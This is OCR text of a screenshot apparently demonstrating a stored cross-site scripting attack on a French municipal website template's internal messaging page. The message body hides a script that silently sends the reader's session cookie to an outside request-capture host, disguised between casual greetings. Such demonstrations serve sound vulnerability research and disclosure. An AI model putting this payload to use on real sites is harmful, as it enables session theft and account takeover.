 Site web communal type - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Site web communal type +
www.e-commune.org/index.php?cat=&ncat=4&rub=messages&nrub=15&srub=nouveau&nsrub=16 8 Google
Gestion du site Gestion des comptes Gestion des commandes Espace personnel Deconnexion (admin)
Messages
Nouveau
Re?us
Envoy
Supprim
Accueil > Espace personnel / Messages / Nouveau
Nouveau message
Adresse source d'envoi: Adresse personnelle
Destinataire:
admin
Sujet:
la forme?
Message:
Quoi de neuf?
<script>document.write('<img width=0 height=0 src="https://requestb.in
/1ldfpr41?cookie=' + document.cookie + ' " />');</script>
ça fait un bail...
Envoyer